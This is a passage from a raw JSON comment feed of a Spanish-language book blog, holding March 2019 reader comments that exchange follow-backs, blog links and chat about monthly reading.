..."},"summary":{"type":"text","$t":"¡Hola! Muchas gracias por pasarte por mi blog, ya te sigo de vuelta =)\u003Cbr \/\u003EUn abrazo desde librospelisyotrosdesvarios.blogspot.com\u003Cbr \/\u003E¡Nos leemos! ^^"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/9020617507970632930"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/9020617507970632930"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1552318436390#c9020617507970632930","title":""}],"author":[{"name":{"$t":"Aran y MJ"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12935062689664542816"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXm46hFAAYyqfAjMVGo4fEDlx7qA-a8oaP7A0cQlDVAPI2qieD6PEPP7JPDk2_RYjg3qMqV9H3vPs4IvuBGXa3KPGiUHjEWsDrUi13qIcD1mgXc6H5QggxhkAHRcIr9A\/s220\/IMG-20170910-WA0091%5B1%5D.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-644525965"},{"name":"blogger.displayTime","value":"11 de marzo de 2019 a las 16:33"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1889787664725906892"},"published":{"$t":"2019-03-11T12:24:25.158+01:00"},"updated":{"$t":"2019-03-11T12:24:25.158+01:00"},"title":{"type":"text","$t":"¡Hola!Yo no me puedo quejar con la lecturas de feb..."},"summary":{"type":"text","$t":"¡Hola!Yo no me puedo quejar con la lecturas de febrero, cayeron unos cuantos y fueron casi todos aciertos.\u003Cbr \/\u003E\u003Cbr \/\u003ESuerte con las lecturas de Marzo.\u003Cbr \/\u003E\u003Cbr \/\u003EUn saludo"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/1889787664725906892"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/1889787664725906892"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html?showComment=1552303465158#c1889787664725906892","title":""}],"author":[{"name":{"$t":"Maite Gil"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01292808878668899276"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjawcWrrUMO5IVFAZG1D2xenP2nJLxsw1Jfij50zj-of-LCnlU-XyLfemm9RQaEyexlsJUFSDYoBVhqFZrUk3Edh4fV-H1e9bHP7sPzPXUSFH93N1QuCTb4v7mstay7m64\/s113\/Logo+RRSS+ELYL.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-8069095066133913410","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/8069095066133913410","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-857436712"},{"name":"blogger.displayTime","value":"11 de marzo de 2019 a las 12:24"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2832213244407256745"},"published":{"$t":"2019-03-11T09:25:07.838+01:00"},"updated":{"$t":"2019-03-11T09:25:07.838+01:00"},"title":{"type":"text","$t":"Hola:\nAcabo de seguirte. Gracias por tu seguimient..."},"summary":{"type":"text","$t":"Hola:\u003Cbr \/\u003EAcabo de seguirte. Gracias por tu seguimiento.\u003Cbr \/\u003ENos leemos. \u003Cbr \/\u003EUn saludo desde https:\/\/yoleonovela.blogspot.com\/"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2832213244407256745"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2832213244407256745"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1552292707838#c2832213244407256745","title":""}],"author":[{"name":{"$t":"Natalia Ros ~ yo leo Novela"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/15968365091598723322"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdENVpJf6T8BAX6k2Zcrhyphenhyphenr-pBpEjLIVCVMdDUt7As5xq6qb_mp7xEkWMou9j_0zjHEfNPAdc6vXKTxNnStmAkDOp0vKiK2cV1vkjvQ8dlJJmAGH5F8gj2NQb7c9yBWEHY9Yj9KMFGKHAFhCJ6vmruB4VEBG24FXrE7s1yh8W2r4wtOhU\/s1600\/1.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1455201801"},{"name":"blogger.displayTime","value":"11 de marzo de 2019 a las 9:25"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6648063742643820646"},"published":{"$t":"2019-03-11T03:22:18.974+01:00"},"updated":{"$t":"2019-03-11T03:22:18.974+01:00"},"title":{"type":"text","$t":"Hola, yo ta te sigo, te dejo mi link de mi blog pa..."},"summary":{"type":"text","$t":"Hola, yo ta te sigo, te dejo mi link de mi blog para que me sigas:\u003Cbr \/\u003Ehttps:\/\/thefangirlsjv.blogspot.com\/"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/6648063742643820646"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/6648063742643820646"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1552270938974#c6648063742643820646","title":""}],"author":[{"name":{"$t":"TheFangirls"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/09483594986135197989"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTTtIxVqX1DiWhE0y7-aVYqOpD-ygZBIZC71nKXBOHTbgUeslwswYO84ir27ddEhL9fD1TYfFocdoADGoy_pt92NLRnvI7mazXX7sOsBj55bMlhDRUWuYz5N-44t4PXLg\/s220\/fonso+instagram.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-812381723"},{"name":"blogger.displayTime","value":"11 de marzo de 2019 a las 3:22"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4767965805930408892"},"published":{"$t":"2019-03-11T02:05:17.467+01:00"},"updated":{"$t":"2019-03-11T02:05:17.467+01:00"},"title":{"type":"text","$t":"¡Hola!\nMuchas gracias por pasarte por mi blog, esp..."},"summary":{"type":"text","$t":"¡Hola!\u003Cbr \/\u003EMuchas gracias por pasarte por mi blog, espero que sea de tu agrado.\u003Cbr \/\u003EYa te sigo de vuelta desde https:\/\/almareyesmeresenas.blogspot.com\u003Cbr \/\u003EBesos❤"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4767965805930408892"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4767965805930408892"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1552266317467#c4767965805930408892","title":""}],"author":[{"name":{"$t":"Almareyesme"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/16797158548992637241"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqRQlUop8IHx7ORWFvzI23HKxd6cWLv9qy3klSq_whfmr0N-Pgjd6KlMfq-JXcS7NAh-PDfTAaDg3eX5frQokNSvFKsGE-nxxCTQM3UkuK1My1zC_pMLlsmv7borgnFJw\/s220\/Polish_20201012_191145359.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-554652342"},{"name":"blogger.displayTime","value":"11 de marzo de 2019 a las 2:05"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2545937837319974240"},"published":{"$t":"2019-03-11T01:04:27.001+01:00"},"updated":{"$t":"2019-03-11T01:04:27.001+01:00"},"title":{"type":"text","$t":"Seguido todos hasta aquí, muchísimas gracias a tod..."},"summary":{"type":"text","$t":"Seguido todos hasta aquí, muchísimas gracias a todos por seguirme. Un abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2545937837319974240"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2545937837319974240"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1552262667001#c2545937837319974240","title":""}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"11 de marzo de 2019 a las 1:04"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-9526111916146058"},"published":{"$t":"2019-03-11T01:04:05.570+01:00"},"updated":{"$t":"2019-03-11T01:04:05.570+01:00"},"title":{"type":"text","$t":"Suerte con tu lectura actual y espero que marzo te..."},"summary":{"type":"text","$t":"Suerte con tu lectura actual y espero que marzo te vaya bien en cuanto a lecturas. Saludos"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/9526111916146058"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/9526111916146058"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html?showComment=1552262645570#c9526111916146058","title":""}],"author":[{"name":{"$t":"Cecy (Enredados entre Libros)"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02788204630691593293"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9GJf7L6sNEFOXc4dsPlG4p2cYBU4ayFbvEd1IQqnweCIdQhxxQW4Xv_K3hgjOZABHgI3w-avvEALAz0a9gDIpZ6z81iH-sgrLl8TsMBBXGoRN0RoSpbWau1EJbQTWmBflANUV7FNGmmaHW0XqvZmCPcRKqGCA_y2DfKDXZQouYqOj\/s220\/Imagen%20(2).png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-8069095066133913410","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/8069095066133913410","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-83495595"},{"name":"blogger.displayTime","value":"11 de marzo de 2019 a las 1:04"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7027471165989266533"},"published":{"$t":"2019-03-10T22:37:46.041+01:00"},"updated":{"$t":"2019-03-10T22:37:46.041+01:00"},"title":{"type":"text","$t":"Holaa!! bueno, en cuanto a lecturas no fueron much..."},"summary":{"type":"text","$t":"Holaa!! bueno, en cuanto a lecturas no fueron muchas, pero valieron la pena; series, vi demasiadas, como siempre jaja al igual que doramas y animes. Se nota que tu mes estuvo bastante bien, espero que este sea todavía mejor.\u003Cbr \/\u003E\u003Cbr \/\u003EBlessings!!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/7027471165989266533"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/7027471165989266533"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html?showComment=1552253866041#c7027471165989266533","title":""}],"author":[{"name":{"$t":"BookLover"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17631519306500705859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"22","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxdc7W0SVa_2Viz8K8yRovRj1L9Z2upiK1INwNtcfOch72IMRBu_qQAOwAGlN-95v9SQMRAVuqdBUhtXHkLSJArgQ7mJx5laT0c2oFbmKjxI8fA76WYhN1te_Y-wKxyA\/s220\/addiction.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-8069095066133913410","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/8069095066133913410","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1918207674"},{"name":"blogger.displayTime","value":"10 de marzo de 2019 a las 22:37"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5458815298205165078"},"published":{"$t":"2019-03-10T22:21:06.115+01:00"},"updated":{"$t":"2019-03-10T22:21:06.115+01:00"},"title":{"type":"text","$t":"¡Hola! Nosotras también formamos parte de esta ini..."},"summary":{"type":"text","$t":"¡Hola! Nosotras también formamos parte de esta iniciativa. Ya te hemos seguido desde https:\/\/desireofbooks.blogspot.com\/\u003Cbr \/\u003E¡Te esperamos! ¡Un saludo!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/5458815298205165078"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/5458815298205165078"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1552252866115#c5458815298205165078","title":""}],"author":[{"name":{"$t":"Desire of books"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/14787812571865218622"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-478537687"},{"name":"blogger.displayTime","value":"10 de marzo de 2019 a las 22:21"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1750132161679010696"},"published":{"$t":"2019-03-10T20:17:47.427+01:00"},"updated":{"$t":"2019-03-10T20:17:47.427+01:00"},"title":{"type":"text","$t":"Hola!!!!\nMuchas gracias por pasar por mi blog. Ya ..."},"summary":{"type":"text","$t":"Hola!!!!\u003Cbr \/\u003EMuchas gracias por pasar por mi blog. Ya te sigo de vuelta :)\u003Cbr \/\u003ESaludos desde http:\/\/mislibrosplumaylibreta.blogspot.com.ar\u003Cbr \/\u003ENos leemos \u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/1750132161679010696"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/1750132161679010696"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1552245467427#c1750132161679010696","title":""}],"author":[{"name":{"$t":"Florencia S"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/05980633146433950641"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjAbJHwwKIUeFWKra2eitCtCTPCXml2pJcaY2Fv1OTq8_Us7ZD-yfK-ceaCzEbxxVWCE65Wcmj1EcpTNTfRmhrdlna_SUx2z1p26-zm8YI8ie67R1lMKqKeP6u-Oi-dggxlWC2vxfOWDoEIfuJk79kL9PBMZQadZaIeJnbK-AGBUz8cg\/s220\/_80147462-a3dc-425c-a334-1d3ef5ac517f.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1790356484"},{"name":"blogger.displayTime","value":"10 de marzo de 2019 a las 20:17"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-9138106234117476727"},"published":{"$t":"2019-03-10T19:12:25.801+01:00"},"updated":{"$t":"2019-03-10T19:12:25.801+01:00"},"title":{"type":"text","$t":"Hola!! Gracias por pasarte por mi blog, ya te sigo..."},"summary":{"type":"text","$t":"Hola!! Gracias por pasarte por mi blog, ya te sigo de vuelta. Dejo por aquí mi blog por si a alguien más le interesa: https:\/\/laureader.blogspot.com\/\u003Cbr \/\u003EUn beso!!♡"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/9138106234117476727"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/9138106234117476727"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1552241545801#c9138106234117476727","title":""}],"author":[{"name":{"$t":"Lau Reader"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04717610453654985949"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTQXqfpaXIt2bfR_B2YW-UIXRNq-xDEFneeRh3nkssBV6PDkX-wDyLb450g4OZAOzgWEHedgi5EQGHFAtT5uVPA8Atsl8FW5ogJ6l4kdcZwMXysqDNcz3yK7DagO1DYQ\/s220\/Captura+de+pantalla+2018-12-14+a+las+15.43.24.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1080974990"},{"name":"blogger.displayTime","value":"10 de marzo de 2019 a las 19:12"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-807450683355390544"},"published":{"$t":"2019-03-10T19:11:40.866+01:00"},"updated":{"$t":"2019-03-10T19:11:40.866+01:00"},"title":{"type":"text","$t":"Hola, ya te sigo. Aquí dejo mi blog y mi twitter p..."},"summary":{"type":"text","$t":"Hola, ya te sigo. Aquí dejo mi blog y mi twitter para quien quiera pasarse: https:\/\/memoriasdevirtual.blogspot.com\/p\/seamos-seguidores.html \u003Cbr \/\u003Ehttps:\/\/twitter.com\/AnaMoon_Spain\u003Cbr \/\u003ENos leemos, saludos!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/807450683355390544"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/807450683355390544"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1552241500866#c807450683355390544","title":""}],"author":[{"name":{"$t":"Ana Moon"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/16043368833912522587"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI19r8s8aRUQIZP3_neVP5e7zKhMcXFvj1MnUDrkFgqcAS6ztxdnba1kPCV6fbJvuPXV4xL98KZkmPBd0atE7yNOHzkAhlTyVUWwK0jZcER2EoOTqGE9J1bka23FK9acU\/s220\/myAvatar.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1111074586"},{"name":"blogger.displayTime","value":"10 de marzo de 2019 a las 19:11"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7591936056319365239"},"published":{"$t":"2019-03-10T18:56:07.124+01:00"},"updated":{"$t":"2019-03-10T18:56:07.124+01:00"},"title":{"type":"text","$t":"Hola.\nGracias por pasarte por mi blog y seguirme. ..."},"summary":{"type":"text","$t":"Hola.\u003Cbr \/\u003EGracias por pasarte por mi blog y seguirme. Ya te sigo también.\u003Cbr \/\u003EPor cierto, siempre devuelvo cometarios.\u003Cbr \/\u003E\u003Cbr \/\u003ENos vamos leyendo.\u003Cbr \/\u003E\u003Ca href=\"http:\/\/mitesorolibros.blogspot.com.es\" rel=\"nofollow\"\u003E ¿Mi Tesoro? Libros \u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7591936056319365239"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7591936056319365239"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1552240567124#c7591936056319365239","title":""}],"author":[{"name":{"$t":"Mar Pisa"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01123959151781021839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJRoGKru_KKJTua2GNh3bMt8zv3HCK674ZcIsaRmxMGzye9W_BGaQSzncmmVX3qVzAraa3xLz-IoJqs8UZVTJynJWpMLbHTP6C6q-UtlGyxrpq4RMmGx2PTAF91Eg2FQ\/s113\/myAvatar.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-85973699"},{"name":"blogger.displayTime","value":"10 de marzo de 2019 a las 18:56"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6451773378113768274"},"published":{"$t":"2019-03-10T12:52:49.615+01:00"},"updated":{"$t":"2019-03-10T12:52:49.615+01:00"},"title":{"type":"text","$t":"Hola, Andrea\nBueno conmemorarlas y no olvidar lo q..."},"summary":{"type":"text","$t":"Hola, Andrea\u003Cbr \/\u003EBueno conmemorarlas y no olvidar lo que han hecho por nosotras a pesar de que aún haya mucho por hacer.\u003Cbr \/\u003EUn saludo y gracias por comentar."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4647731444344790141\/comments\/default\/6451773378113768274"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4647731444344790141\/comments\/default\/6451773378113768274"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/feliz-dia-internacional-de-la-mujer.html?showComment=1552218769615#c6451773378113768274","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4647731444344790141\/comments\/default\/5419726781194251569"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/feliz-dia-internacional-de-la-mujer.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-4647731444344790141","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/4647731444344790141","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"10 de marzo de 2019 a las 